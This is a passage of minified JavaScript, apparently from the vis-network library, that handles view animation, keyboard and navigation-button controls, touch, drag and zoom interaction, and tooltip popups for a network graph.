this.fit(g,!1);t=uy.getRange(this.body.nodes,g.nodes);var r=this.body.nodeIndices.length;e=12.662/(r+7.4147)+.0964822;var s=Math.min(C/600,I/600);e*=s}else{this.body.emitter.emit("_resizeNodes"),t=uy.getRange(this.body.nodes,g.nodes);var a=1.1*Math.abs(t.maxX-t.minX),d=1.1*Math.abs(t.maxY-t.minY),h=C/a,l=I/d;e=h<=l?h:l}e>g.maxZoomLevel?e=g.maxZoomLevel:e<g.minZoomLevel&&(e=g.minZoomLevel);var c=uy.findCenter(t),u={position:c,scale:e,animation:g.animation};this.moveTo(u)}},{key:"focus",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(void 0!==this.body.nodes[g]){var t={x:this.body.nodes[g].x,y:this.body.nodes[g].y};A.position=t,A.lockedOnNode=g,this.moveTo(A)}else console.error("Node: "+g+" cannot be found.")}},{key:"moveTo",value:function(g){if(void 0!==g){if(null!=g.offset){if(null!=g.offset.x){if(g.offset.x=+g.offset.x,!Zc(g.offset.x))throw new TypeError('The option "offset.x" has to be a finite number.')}else g.offset.x=0;if(null!=g.offset.y){if(g.offset.y=+g.offset.y,!Zc(g.offset.y))throw new TypeError('The option "offset.y" has to be a finite number.')}else g.offset.x=0}else g.offset={x:0,y:0};if(null!=g.position){if(null!=g.position.x){if(g.position.x=+g.position.x,!Zc(g.position.x))throw new TypeError('The option "position.x" has to be a finite number.')}else g.position.x=0;if(null!=g.position.y){if(g.position.y=+g.position.y,!Zc(g.position.y))throw new TypeError('The option "position.y" has to be a finite number.')}else g.position.x=0}else g.position=this.getViewPosition();if(null!=g.scale){if(g.scale=+g.scale,!(g.scale>0))throw new TypeError('The option "scale" has to be a number greater than zero.')}else g.scale=this.body.view.scale;void 0===g.animation&&(g.animation={duration:0}),!1===g.animation&&(g.animation={duration:0}),!0===g.animation&&(g.animation={}),void 0===g.animation.duration&&(g.animation.duration=1e3),void 0===g.animation.easingFunction&&(g.animation.easingFunction="easeInOutQuad"),this.animateView(g)}else g={}}},{key:"animateView",value:function(g){if(void 0!==g){this.animationEasingFunction=g.animation.easingFunction,this.releaseNode(),!0===g.locked&&(this.lockedOnNodeId=g.lockedOnNode,this.lockedOnNodeOffset=g.offset),0!=this.easingTime&&this._transitionRedraw(!0),this.sourceScale=this.body.view.scale,this.sourceTranslation=this.body.view.translation,this.targetScale=g.scale,this.body.view.scale=this.targetScale;var A,t,e=this.canvas.DOMtoCanvas({x:.5*this.canvas.frame.canvas.clientWidth,y:.5*this.canvas.frame.canvas.clientHeight}),C=e.x-g.position.x,I=e.y-g.position.y;if(this.targetTranslation={x:this.sourceTranslation.x+C*this.targetScale+g.offset.x,y:this.sourceTranslation.y+I*this.targetScale+g.offset.y},0===g.animation.duration)if(null!=this.lockedOnNodeId)this.viewFunction=It(A=this._lockedRedraw).call(A,this),this.body.emitter.on("initRedraw",this.viewFunction);else this.body.view.scale=this.targetScale,this.body.view.translation=this.targetTranslation,this.body.emitter.emit("_requestRedraw");else this.animationSpeed=1/(60*g.animation.duration*.001)||1/60,this.animationEasingFunction=g.animation.easingFunction,this.viewFunction=It(t=this._transitionRedraw).call(t,this),this.body.emitter.on("initRedraw",this.viewFunction),this.body.emitter.emit("_startRendering")}}},{key:"_lockedRedraw",value:function(){var g=this.body.nodes[this.lockedOnNodeId].x,A=this.body.nodes[this.lockedOnNodeId].y,t=this.canvas.DOMtoCanvas({x:.5*this.canvas.frame.canvas.clientWidth,y:.5*this.canvas.frame.canvas.clientHeight}),e=t.x-g,C=t.y-A,I=this.body.view.translation,i={x:I.x+e*this.body.view.scale+this.lockedOnNodeOffset.x,y:I.y+C*this.body.view.scale+this.lockedOnNodeOffset.y};this.body.view.translation=i}},{key:"releaseNode",value:function(){void 0!==this.lockedOnNodeId&&void 0!==this.viewFunction&&(this.body.emitter.off("initRedraw",this.viewFunction),this.lockedOnNodeId=void 0,this.lockedOnNodeOffset=void 0)}},{key:"_transitionRedraw",value:function(){var g=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.easingTime+=this.animationSpeed,this.easingTime=!0===g?1:this.easingTime;var A=Dh[this.animationEasingFunction](this.easingTime);if(this.body.view.scale=this.sourceScale+(this.targetScale-this.sourceScale)*A,this.body.view.translation={x:this.sourceTranslation.x+(this.targetTranslation.x-this.sourceTranslation.x)*A,y:this.sourceTranslation.y+(this.targetTranslation.y-this.sourceTranslation.y)*A},this.easingTime>=1){var t;if(this.body.emitter.off("initRedraw",this.viewFunction),this.easingTime=0,null!=this.lockedOnNodeId)this.viewFunction=It(t=this._lockedRedraw).call(t,this),this.body.emitter.on("initRedraw",this.viewFunction);this.body.emitter.emit("animationFinished")}}},{key:"getScale",value:function(){return this.body.view.scale}},{key:"getViewPosition",value:function(){return this.canvas.DOMtoCanvas({x:.5*this.canvas.frame.canvas.clientWidth,y:.5*this.canvas.frame.canvas.clientHeight})}}]),g}();function Dy(g){var A,t=g&&g.preventDefault||!1,e=g&&g.container||window,C={},I={keydown:{},keyup:{}},i={};for(A=97;A<=122;A++)i[String.fromCharCode(A)]={code:A-97+65,shift:!1};for(A=65;A<=90;A++)i[String.fromCharCode(A)]={code:A,shift:!0};for(A=0;A<=9;A++)i[""+A]={code:48+A,shift:!1};for(A=1;A<=12;A++)i["F"+A]={code:111+A,shift:!1};for(A=0;A<=9;A++)i["num"+A]={code:96+A,shift:!1};i["num*"]={code:106,shift:!1},i["num+"]={code:107,shift:!1},i["num-"]={code:109,shift:!1},i["num/"]={code:111,shift:!1},i["num."]={code:110,shift:!1},i.left={code:37,shift:!1},i.up={code:38,shift:!1},i.right={code:39,shift:!1},i.down={code:40,shift:!1},i.space={code:32,shift:!1},i.enter={code:13,shift:!1},i.shift={code:16,shift:void 0},i.esc={code:27,shift:!1},i.backspace={code:8,shift:!1},i.tab={code:9,shift:!1},i.ctrl={code:17,shift:!1},i.alt={code:18,shift:!1},i.delete={code:46,shift:!1},i.pageup={code:33,shift:!1},i.pagedown={code:34,shift:!1},i["="]={code:187,shift:!1},i["-"]={code:189,shift:!1},i["]"]={code:221,shift:!1},i["["]={code:219,shift:!1};var o=function(g){r(g,"keydown")},n=function(g){r(g,"keyup")},r=function(g,A){if(void 0!==I[A][g.keyCode]){for(var e=I[A][g.keyCode],C=0;C<e.length;C++)(void 0===e[C].shift||1==e[C].shift&&1==g.shiftKey||0==e[C].shift&&0==g.shiftKey)&&e[C].fn(g);1==t&&g.preventDefault()}};return C.bind=function(g,A,t){if(void 0===t&&(t="keydown"),void 0===i[g])throw new Error("unsupported key: "+g);void 0===I[t][i[g].code]&&(I[t][i[g].code]=[]),I[t][i[g].code].push({fn:A,shift:i[g].shift})},C.bindAll=function(g,A){for(var t in void 0===A&&(A="keydown"),i)i.hasOwnProperty(t)&&C.bind(t,g,A)},C.getKey=function(g){for(var A in i)if(i.hasOwnProperty(A)){if(1==g.shiftKey&&1==i[A].shift&&g.keyCode==i[A].code)return A;if(0==g.shiftKey&&0==i[A].shift&&g.keyCode==i[A].code)return A;if(g.keyCode==i[A].code&&"shift"==A)return A}return"unknown key, currently not supported"},C.unbind=function(g,A,t){if(void 0===t&&(t="keydown"),void 0===i[g])throw new Error("unsupported key: "+g);if(void 0!==A){var e=[],C=I[t][i[g].code];if(void 0!==C)for(var o=0;o<C.length;o++)C[o].fn==A&&C[o].shift==i[g].shift||e.push(I[t][i[g].code][o]);I[t][i[g].code]=e}else I[t][i[g].code]=[]},C.reset=function(){I={keydown:{},keyup:{}}},C.destroy=function(){I={keydown:{},keyup:{}},e.removeEventListener("keydown",o,!0),e.removeEventListener("keyup",n,!0)},e.addEventListener("keydown",o,!0),e.addEventListener("keyup",n,!0),C}dt('div.vis-network div.vis-navigation div.vis-button{width:34px;height:34px;-moz-border-radius:17px;border-radius:17px;position:absolute;display:inline-block;background-position:2px 2px;background-repeat:no-repeat;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.vis-network div.vis-navigation div.vis-button:hover{box-shadow:0 0 3px 3px rgba(56,207,21,.3)}div.vis-network div.vis-navigation div.vis-button:active{box-shadow:0 0 1px 3px rgba(56,207,21,.95)}div.vis-network div.vis-navigation div.vis-button.vis-up{background-image:url("[data-uri]");bottom:50px;left:55px}div.vis-network div.vis-navigation div.vis-button.vis-down{background-image:url("[data-uri]");bottom:10px;left:55px}div.vis-network div.vis-navigation div.vis-button.vis-left{background-image:url("[data-uri]");bottom:10px;left:15px}div.vis-network div.vis-navigation div.vis-button.vis-right{background-image:url("[data-uri]");bottom:10px;left:95px}div.vis-network div.vis-navigation div.vis-button.vis-zoomIn{background-image:url("[data-uri]");bottom:10px;right:15px}div.vis-network div.vis-navigation div.vis-button.vis-zoomOut{background-image:url("[data-uri]");bottom:10px;right:55px}div.vis-network div.vis-navigation div.vis-button.vis-zoomExtends{background-image:url("[data-uri]");bottom:50px;right:15px}');var Ny=function(){function g(A,t){var e=this;So(this,g),this.body=A,this.canvas=t,this.iconsCreated=!1,this.navigationHammers=[],this.boundFunctions={},this.touchTime=0,this.activated=!1,this.body.emitter.on("activate",(function(){e.activated=!0,e.configureKeyboardBindings()})),this.body.emitter.on("deactivate",(function(){e.activated=!1,e.configureKeyboardBindings()})),this.body.emitter.on("destroy",(function(){void 0!==e.keycharm&&e.keycharm.destroy()})),this.options={}}return Lo(g,[{key:"setOptions",value:function(g){void 0!==g&&(this.options=g,this.create())}},{key:"create",value:function(){!0===this.options.navigationButtons?!1===this.iconsCreated&&this.loadNavigationElements():!0===this.iconsCreated&&this.cleanNavigation(),this.configureKeyboardBindings()}},{key:"cleanNavigation",value:function(){if(0!=this.navigationHammers.length){for(var g=0;g<this.navigationHammers.length;g++)this.navigationHammers[g].destroy();this.navigationHammers=[]}this.navigationDOM&&this.navigationDOM.wrapper&&this.navigationDOM.wrapper.parentNode&&this.navigationDOM.wrapper.parentNode.removeChild(this.navigationDOM.wrapper),this.iconsCreated=!1}},{key:"loadNavigationElements",value:function(){var g=this;this.cleanNavigation(),this.navigationDOM={};var A=["up","down","left","right","zoomIn","zoomOut","zoomExtends"],t=["_moveUp","_moveDown","_moveLeft","_moveRight","_zoomIn","_zoomOut","_fit"];this.navigationDOM.wrapper=document.createElement("div"),this.navigationDOM.wrapper.className="vis-navigation",this.canvas.frame.appendChild(this.navigationDOM.wrapper);for(var e=0;e<A.length;e++){this.navigationDOM[A[e]]=document.createElement("div"),this.navigationDOM[A[e]].className="vis-button vis-"+A[e],this.navigationDOM.wrapper.appendChild(this.navigationDOM[A[e]]);var C,I,i=new Gh(this.navigationDOM[A[e]]);if("_fit"===t[e])ky(i,It(C=this._fit).call(C,this));else ky(i,It(I=this.bindToRedraw).call(I,this,t[e]));this.navigationHammers.push(i)}var o=new Gh(this.canvas.frame);xy(o,(function(){g._stopMovement()})),this.navigationHammers.push(o),this.iconsCreated=!0}},{key:"bindToRedraw",value:function(g){var A;void 0===this.boundFunctions[g]&&(this.boundFunctions[g]=It(A=this[g]).call(A,this),this.body.emitter.on("initRedraw",this.boundFunctions[g]),this.body.emitter.emit("_startRendering"))}},{key:"unbindFromRedraw",value:function(g){void 0!==this.boundFunctions[g]&&(this.body.emitter.off("initRedraw",this.boundFunctions[g]),this.body.emitter.emit("_stopRendering"),delete this.boundFunctions[g])}},{key:"_fit",value:function(){(new Date).valueOf()-this.touchTime>700&&(this.body.emitter.emit("fit",{duration:700}),this.touchTime=(new Date).valueOf())}},{key:"_stopMovement",value:function(){for(var g in this.boundFunctions)Object.prototype.hasOwnProperty.call(this.boundFunctions,g)&&(this.body.emitter.off("initRedraw",this.boundFunctions[g]),this.body.emitter.emit("_stopRendering"));this.boundFunctions={}}},{key:"_moveUp",value:function(){this.body.view.translation.y+=this.options.keyboard.speed.y}},{key:"_moveDown",value:function(){this.body.view.translation.y-=this.options.keyboard.speed.y}},{key:"_moveLeft",value:function(){this.body.view.translation.x+=this.options.keyboard.speed.x}},{key:"_moveRight",value:function(){this.body.view.translation.x-=this.options.keyboard.speed.x}},{key:"_zoomIn",value:function(){var g=this.body.view.scale,A=this.body.view.scale*(1+this.options.keyboard.speed.zoom),t=this.body.view.translation,e=A/g,C=(1-e)*this.canvas.canvasViewCenter.x+t.x*e,I=(1-e)*this.canvas.canvasViewCenter.y+t.y*e;this.body.view.scale=A,this.body.view.translation={x:C,y:I},this.body.emitter.emit("zoom",{direction:"+",scale:this.body.view.scale,pointer:null})}},{key:"_zoomOut",value:function(){var g=this.body.view.scale,A=this.body.view.scale/(1+this.options.keyboard.speed.zoom),t=this.body.view.translation,e=A/g,C=(1-e)*this.canvas.canvasViewCenter.x+t.x*e,I=(1-e)*this.canvas.canvasViewCenter.y+t.y*e;this.body.view.scale=A,this.body.view.translation={x:C,y:I},this.body.emitter.emit("zoom",{direction:"-",scale:this.body.view.scale,pointer:null})}},{key:"configureKeyboardBindings",value:function(){var g,A,t,e,C,I,i,o,n,r,s,a,d,h,l,c,u,p,f,v,y,m,b,w,k=this;(void 0!==this.keycharm&&this.keycharm.destroy(),!0===this.options.keyboard.enabled)&&(!0===this.options.keyboard.bindToWindow?this.keycharm=Dy({container:window,preventDefault:!0}):this.keycharm=Dy({container:this.canvas.frame,preventDefault:!0}),this.keycharm.reset(),!0===this.activated&&(It(g=this.keycharm).call(g,"up",(function(){k.bindToRedraw("_moveUp")}),"keydown"),It(A=this.keycharm).call(A,"down",(function(){k.bindToRedraw("_moveDown")}),"keydown"),It(t=this.keycharm).call(t,"left",(function(){k.bindToRedraw("_moveLeft")}),"keydown"),It(e=this.keycharm).call(e,"right",(function(){k.bindToRedraw("_moveRight")}),"keydown"),It(C=this.keycharm).call(C,"=",(function(){k.bindToRedraw("_zoomIn")}),"keydown"),It(I=this.keycharm).call(I,"num+",(function(){k.bindToRedraw("_zoomIn")}),"keydown"),It(i=this.keycharm).call(i,"num-",(function(){k.bindToRedraw("_zoomOut")}),"keydown"),It(o=this.keycharm).call(o,"-",(function(){k.bindToRedraw("_zoomOut")}),"keydown"),It(n=this.keycharm).call(n,"[",(function(){k.bindToRedraw("_zoomOut")}),"keydown"),It(r=this.keycharm).call(r,"]",(function(){k.bindToRedraw("_zoomIn")}),"keydown"),It(s=this.keycharm).call(s,"pageup",(function(){k.bindToRedraw("_zoomIn")}),"keydown"),It(a=this.keycharm).call(a,"pagedown",(function(){k.bindToRedraw("_zoomOut")}),"keydown"),It(d=this.keycharm).call(d,"up",(function(){k.unbindFromRedraw("_moveUp")}),"keyup"),It(h=this.keycharm).call(h,"down",(function(){k.unbindFromRedraw("_moveDown")}),"keyup"),It(l=this.keycharm).call(l,"left",(function(){k.unbindFromRedraw("_moveLeft")}),"keyup"),It(c=this.keycharm).call(c,"right",(function(){k.unbindFromRedraw("_moveRight")}),"keyup"),It(u=this.keycharm).call(u,"=",(function(){k.unbindFromRedraw("_zoomIn")}),"keyup"),It(p=this.keycharm).call(p,"num+",(function(){k.unbindFromRedraw("_zoomIn")}),"keyup"),It(f=this.keycharm).call(f,"num-",(function(){k.unbindFromRedraw("_zoomOut")}),"keyup"),It(v=this.keycharm).call(v,"-",(function(){k.unbindFromRedraw("_zoomOut")}),"keyup"),It(y=this.keycharm).call(y,"[",(function(){k.unbindFromRedraw("_zoomOut")}),"keyup"),It(m=this.keycharm).call(m,"]",(function(){k.unbindFromRedraw("_zoomIn")}),"keyup"),It(b=this.keycharm).call(b,"pageup",(function(){k.unbindFromRedraw("_zoomIn")}),"keyup"),It(w=this.keycharm).call(w,"pagedown",(function(){k.unbindFromRedraw("_zoomOut")}),"keyup")))}}]),g}();function Ry(g,A){var t=void 0!==Sn&&mI(g)||g["@@iterator"];if(!t){if(Yn(g)||(t=function(g,A){var t;if(!g)return;if("string"==typeof g)return Py(g,A);var e=jn(t=Object.prototype.toString.call(g)).call(t,8,-1);"Object"===e&&g.constructor&&(e=g.constructor.name);if("Map"===e||"Set"===e)return eI(g);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return Py(g,A)}(g))||A&&g&&"number"==typeof g.length){t&&(g=t);var e=0,C=function(){};return{s:C,n:function(){return e>=g.length?{done:!0}:{done:!1,value:g[e++]}},e:function(g){throw g},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var I,i=!0,o=!1;return{s:function(){t=t.call(g)},n:function(){var g=t.next();return i=g.done,g},e:function(g){o=!0,I=g},f:function(){try{i||null==t.return||t.return()}finally{if(o)throw I}}}}function Py(g,A){(null==A||A>g.length)&&(A=g.length);for(var t=0,e=new Array(A);t<A;t++)e[t]=g[t];return e}var My=function(){function g(A,t,e){var C,I,i,o,n,r,s,a,d,h,l,c,u;So(this,g),this.body=A,this.canvas=t,this.selectionHandler=e,this.navigationHandler=new Ny(A,t),this.body.eventListeners.onTap=It(C=this.onTap).call(C,this),this.body.eventListeners.onTouch=It(I=this.onTouch).call(I,this),this.body.eventListeners.onDoubleTap=It(i=this.onDoubleTap).call(i,this),this.body.eventListeners.onHold=It(o=this.onHold).call(o,this),this.body.eventListeners.onDragStart=It(n=this.onDragStart).call(n,this),this.body.eventListeners.onDrag=It(r=this.onDrag).call(r,this),this.body.eventListeners.onDragEnd=It(s=this.onDragEnd).call(s,this),this.body.eventListeners.onMouseWheel=It(a=this.onMouseWheel).call(a,this),this.body.eventListeners.onPinch=It(d=this.onPinch).call(d,this),this.body.eventListeners.onMouseMove=It(h=this.onMouseMove).call(h,this),this.body.eventListeners.onRelease=It(l=this.onRelease).call(l,this),this.body.eventListeners.onContext=It(c=this.onContext).call(c,this),this.touchTime=0,this.drag={},this.pinch={},this.popup=void 0,this.popupObj=void 0,this.popupTimer=void 0,this.body.functions.getPointer=It(u=this.getPointer).call(u,this),this.options={},this.defaultOptions={dragNodes:!0,dragView:!0,hover:!1,keyboard:{enabled:!1,speed:{x:10,y:10,zoom:.02},bindToWindow:!0,autoFocus:!0},navigationButtons:!1,tooltipDelay:300,zoomView:!0,zoomSpeed:1},HA(this.options,this.defaultOptions),this.bindEventListeners()}return Lo(g,[{key:"bindEventListeners",value:function(){var g=this;this.body.emitter.on("destroy",(function(){clearTimeout(g.popupTimer),delete g.body.functions.getPointer}))}},{key:"setOptions",value:function(g){if(void 0!==g){ah(["hideEdgesOnDrag","hideEdgesOnZoom","hideNodesOnDrag","keyboard","multiselect","selectable","selectConnectedEdges"],this.options,g),Th(this.options,g,"keyboard"),g.tooltip&&(HA(this.options.tooltip,g.tooltip),g.tooltip.color&&(this.options.tooltip.color=yh(g.tooltip.color)))}this.navigationHandler.setOptions(this.options)}},{key:"getPointer",value:function(g){return{x:g.x-(A=this.canvas.frame.canvas,A.getBoundingClientRect().left),y:g.y-ch(this.canvas.frame.canvas)};var A}},{key:"onTouch",value:function(g){(new Date).valueOf()-this.touchTime>50&&(this.drag.pointer=this.getPointer(g.center),this.drag.pinched=!1,this.pinch.scale=this.body.view.scale,this.touchTime=(new Date).valueOf())}},{key:"onTap",value:function(g){var A=this.getPointer(g.center),t=this.selectionHandler.options.multiselect&&(g.changedPointers[0].ctrlKey||g.changedPointers[0].metaKey);this.checkSelectionChanges(A,t),this.selectionHandler.commitAndEmit(A,g),this.selectionHandler.generateClickEvent("click",g,A)}},{key:"onDoubleTap",value:function(g){var A=this.getPointer(g.center);this.selectionHandler.generateClickEvent("doubleClick",g,A)}},{key:"onHold",value:function(g){var A=this.getPointer(g.center),t=this.selectionHandler.options.multiselect;this.checkSelectionChanges(A,t),this.selectionHandler.commitAndEmit(A,g),this.selectionHandler.generateClickEvent("click",g,A),this.selectionHandler.generateClickEvent("hold",g,A)}},{key:"onRelease",value:function(g){if((new Date).valueOf()-this.touchTime>10){var A=this.getPointer(g.center);this.selectionHandler.generateClickEvent("release",g,A),this.touchTime=(new Date).valueOf()}}},{key:"onContext",value:function(g){var A=this.getPointer({x:g.clientX,y:g.clientY});this.selectionHandler.generateClickEvent("oncontext",g,A)}},{key:"checkSelectionChanges",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]&&arguments[1];!0===A?this.selectionHandler.selectAdditionalOnPoint(g):this.selectionHandler.selectOnPoint(g)}},{key:"_determineDifference",value:function(g,A){var t=function(g,A){for(var t=[],e=0;e<g.length;e++){var C=g[e];-1===Ts(A).call(A,C)&&t.push(C)}return t};return{nodes:t(g.nodes,A.nodes),edges:t(g.edges,A.edges)}}},{key:"onDragStart",value:function(g){if(!this.drag.dragging){void 0===this.drag.pointer&&this.onTouch(g);var A=this.selectionHandler.getNodeAt(this.drag.pointer);if(this.drag.dragging=!0,this.drag.selection=[],this.drag.translation=HA({},this.body.view.translation),this.drag.nodeId=void 0,g.srcEvent.shiftKey){this.body.selectionBox.show=!0;var t=this.getPointer(g.center);this.body.selectionBox.position.start={x:this.canvas._XconvertDOMtoCanvas(t.x),y:this.canvas._YconvertDOMtoCanvas(t.y)},this.body.selectionBox.position.end={x:this.canvas._XconvertDOMtoCanvas(t.x),y:this.canvas._YconvertDOMtoCanvas(t.y)}}if(void 0!==A&&!0===this.options.dragNodes){this.drag.nodeId=A.id,!1===A.isSelected()&&(this.selectionHandler.unselectAll(),this.selectionHandler.selectObject(A)),this.selectionHandler.generateClickEvent("dragStart",g,this.drag.pointer);var e,C=Ry(this.selectionHandler.getSelectedNodes());try{for(C.s();!(e=C.n()).done;){var I=e.value,i={id:I.id,node:I,x:I.x,y:I.y,xFixed:I.options.fixed.x,yFixed:I.options.fixed.y};I.options.fixed.x=!0,I.options.fixed.y=!0,this.drag.selection.push(i)}}catch(g){C.e(g)}finally{C.f()}}else this.selectionHandler.generateClickEvent("dragStart",g,this.drag.pointer,void 0,!0)}}},{key:"onDrag",value:function(g){var A=this;if(!0!==this.drag.pinched){this.body.emitter.emit("unlockNode");var t=this.getPointer(g.center),e=this.drag.selection;if(e&&e.length&&!0===this.options.dragNodes){this.selectionHandler.generateClickEvent("dragging",g,t);var C=t.x-this.drag.pointer.x,I=t.y-this.drag.pointer.y;ir(e).call(e,(function(g){var t=g.node;!1===g.xFixed&&(t.x=A.canvas._XconvertDOMtoCanvas(A.canvas._XconvertCanvasToDOM(g.x)+C)),!1===g.yFixed&&(t.y=A.canvas._YconvertDOMtoCanvas(A.canvas._YconvertCanvasToDOM(g.y)+I))})),this.body.emitter.emit("startSimulation")}else{if(g.srcEvent.shiftKey){if(this.selectionHandler.generateClickEvent("dragging",g,t,void 0,!0),void 0===this.drag.pointer)return void this.onDragStart(g);this.body.selectionBox.position.end={x:this.canvas._XconvertDOMtoCanvas(t.x),y:this.canvas._YconvertDOMtoCanvas(t.y)},this.body.emitter.emit("_requestRedraw")}if(!0===this.options.dragView&&!g.srcEvent.shiftKey){if(this.selectionHandler.generateClickEvent("dragging",g,t,void 0,!0),void 0===this.drag.pointer)return void this.onDragStart(g);var i=t.x-this.drag.pointer.x,o=t.y-this.drag.pointer.y;this.body.view.translation={x:this.drag.translation.x+i,y:this.drag.translation.y+o},this.body.emitter.emit("_requestRedraw")}}}}},{key:"onDragEnd",value:function(g){var A=this;if(this.drag.dragging=!1,this.body.selectionBox.show){var t;this.body.selectionBox.show=!1;var e=this.body.selectionBox.position,C={minX:Math.min(e.start.x,e.end.x),minY:Math.min(e.start.y,e.end.y),maxX:Math.max(e.start.x,e.end.x),maxY:Math.max(e.start.y,e.end.y)},I=qr(t=this.body.nodeIndices).call(t,(function(g){var t=A.body.nodes[g];return t.x>=C.minX&&t.x<=C.maxX&&t.y>=C.minY&&t.y<=C.maxY}));ir(I).call(I,(function(g){return A.selectionHandler.selectObject(A.body.nodes[g])}));var i=this.getPointer(g.center);this.selectionHandler.commitAndEmit(i,g),this.selectionHandler.generateClickEvent("dragEnd",g,this.getPointer(g.center),void 0,!0),this.body.emitter.emit("_requestRedraw")}else{var o=this.drag.selection;o&&o.length?(ir(o).call(o,(function(g){g.node.options.fixed.x=g.xFixed,g.node.options.fixed.y=g.yFixed})),this.selectionHandler.generateClickEvent("dragEnd",g,this.getPointer(g.center)),this.body.emitter.emit("startSimulation")):(this.selectionHandler.generateClickEvent("dragEnd",g,this.getPointer(g.center),void 0,!0),this.body.emitter.emit("_requestRedraw"))}}},{key:"onPinch",value:function(g){var A=this.getPointer(g.center);this.drag.pinched=!0,void 0===this.pinch.scale&&(this.pinch.scale=1);var t=this.pinch.scale*g.scale;this.zoom(t,A)}},{key:"zoom",value:function(g,A){if(!0===this.options.zoomView){var t=this.body.view.scale;g<1e-5&&(g=1e-5),g>10&&(g=10);var e=void 0;void 0!==this.drag&&!0===this.drag.dragging&&(e=this.canvas.DOMtoCanvas(this.drag.pointer));var C=this.body.view.translation,I=g/t,i=(1-I)*A.x+C.x*I,o=(1-I)*A.y+C.y*I;if(this.body.view.scale=g,this.body.view.translation={x:i,y:o},null!=e){var n=this.canvas.canvasToDOM(e);this.drag.pointer.x=n.x,this.drag.pointer.y=n.y}this.body.emitter.emit("_requestRedraw"),t<g?this.body.emitter.emit("zoom",{direction:"+",scale:this.body.view.scale,pointer:A}):this.body.emitter.emit("zoom",{direction:"-",scale:this.body.view.scale,pointer:A})}}},{key:"onMouseWheel",value:function(g){if(!0===this.options.zoomView){if(0!==g.deltaY){var A=this.body.view.scale;A*=1+(g.deltaY<0?1:-1)*(.1*this.options.zoomSpeed);var t=this.getPointer({x:g.clientX,y:g.clientY});this.zoom(A,t)}g.preventDefault()}}},{key:"onMouseMove",value:function(g){var A=this,t=this.getPointer({x:g.clientX,y:g.clientY}),e=!1;void 0!==this.popup&&(!1===this.popup.hidden&&this._checkHidePopup(t),!1===this.popup.hidden&&(e=!0,this.popup.setPosition(t.x+3,t.y-5),this.popup.show())),this.options.keyboard.autoFocus&&!1===this.options.keyboard.bindToWindow&&!0===this.options.keyboard.enabled&&this.canvas.frame.focus(),!1===e&&(void 0!==this.popupTimer&&(clearInterval(this.popupTimer),this.popupTimer=void 0),this.drag.dragging||(this.popupTimer=Hs((function(){return A._checkShowPopup(t)}),this.options.tooltipDelay))),!0===this.options.hover&&this.selectionHandler.hoverObject(g,t)}},{key:"_checkShowPopup",value:function(g){var A=this.canvas._XconvertDOMtoCanvas(g.x),t=this.canvas._YconvertDOMtoCanvas(g.y),e={left:A,top:t,right:A,bottom:t},C=void 0===this.popupObj?void 0:this.popupObj.id,I=!1,i="node";if(void 0===this.popupObj){for(var o,n=this.body.nodeIndices,r=this.body.nodes,s=[],a=0;a<n.length;a++)!0===(o=r[n[a]]).isOverlappingWith(e)&&(I=!0,void 0!==o.getTitle()&&s.push(n[a]));s.length>0&&(this.popupObj=r[s[s.length-1]],I=!0)}if(void 0===this.popupObj&&!1===I){for(var d,h=this.body.edgeIndices,l=this.body.edges,c=[],u=0;u<h.length;u++)!0===(d=l[h[u]]).isOverlappingWith(e)&&!0===d.connected&&void 0!==d.getTitle()&&c.push(h[u]);c.length>0&&(this.popupObj=l[c[c.length-1]],i="edge")}void 0!==this.popupObj?this.popupObj.id!==C&&(void 0===this.popup&&(this.popup=new Lh(this.canvas.frame)),this.popup.popupTargetType=i,this.popup.popupTargetId=this.popupObj.id,this.popup.setPosition(g.x+3,g.y-5),this.popup.setText(this.popupObj.getTitle()),this.popup.show(),this.body.emitter.emit("showPopup",this.popupObj.id)):void 0!==this.popup&&(this.popup.hide(),this.body.emitter.emit("hidePopup"))}},{key:"_checkHidePopup",value:function(g){var A=this.selectionHandler._pointerToPositionObject(g),t=!1;if("node"===this.popup.popupTargetType){if(void 0!==this.body.nodes[this.popup.popupTargetId]&&!0===(t=this.body.nodes[this.popup.popupTargetId].isOverlappingWith(A))){var e=this.selectionHandler.getNodeAt(g);t=void 0!==e&&e.id===this.popup.popupTargetId}}else void 0===this.selectionHandler.getNodeAt(g)&&void 0!==this.body.edges[this.popup.popupTargetId]&&(t=this.body.edges[this.popup.popupTargetId].isOverlappingWith(A));!1===t&&(this.popupObj=void 0,this.popup.hide(),this.body.emitter.emit("hidePopup"))}}]),g}(),By=lc,zy=Ol.exports.getWeakData,Zy=Hg,Sy=w,Fy=Jl,Gy=Xl,Ly=gg,jy=Jt.set,Vy=Jt.getterFor,Yy=JI.find,Wy=JI.findIndex,Qy=0,Uy=function(g){return g.frozen||(g.frozen=new _y)},_y=function(){this.entries=[]},Hy=function(g,A){return Yy(g.entries,(function(g){return g[0]===A}))};_y.prototype={get:function(g){var A=Hy(this,g);if(A)return A[1]},has:function(g){return!!Hy(this,g)},set:function(g,A){var t=Hy(this,g);t?t[1]=A:this.entries.push([g,A])},delete:function(g){var A=Wy(this.entries,(function(A){return A[0]===g}));return~A&&this.entries.splice(A,1),!!~A}};var Ky,Xy={getConstructor:function(g,A,t,e){var C=g((function(g,I){Fy(g,C,A),jy(g,{type:A,id:Qy++,frozen:void 0}),null!=I&&Gy(I,g[e],{that:g,AS_ENTRIES:t})})),I=Vy(A),i=function(g,A,t){var e=I(g),C=zy(Zy(A),!0);return!0===C?Uy(e).set(A,t):C[e.id]=t,g};return By(C.prototype,{delete:function(g){var A=I(this);if(!Sy(g))return!1;var t=zy(g);return!0===t?Uy(A).delete(g):t&&Ly(t,A.id)&&delete t[A.id]},has:function(g){var A=I(this);if(!Sy(g))return!1;var t=zy(g);return!0===t?Uy(A).has(g):t&&Ly(t,A.id)}}),By(C.prototype,t?{get:function(g){var A=I(this);if(Sy(g)){var t=zy(g);return!0===t?Uy(A).get(g):t?t[A.id]:void 0}},set:function(g,A){return i(this,g,A)}}:{add:function(g){return 